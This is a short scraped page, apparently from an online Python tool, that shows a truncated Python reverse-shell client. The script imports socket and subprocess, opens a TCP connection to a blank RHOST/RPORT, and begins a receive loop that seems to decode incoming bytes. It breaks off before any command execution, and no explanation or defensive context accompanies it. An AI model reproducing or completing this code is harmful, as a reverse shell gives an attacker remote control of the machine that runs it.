 Python 在线工具
1 # -*- coding: UTF-8 -*-
2 import socket,subprocess,sys
3
4 RHOST =
5 RPORT =
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 s.connect((RHOST, RPORT))
10
11 while True:
12 data = s.recv(1024)
13 en_data = bytearray(data)
14 for i in range(len(en_data)):
15
Python 运行
www.wooyun.org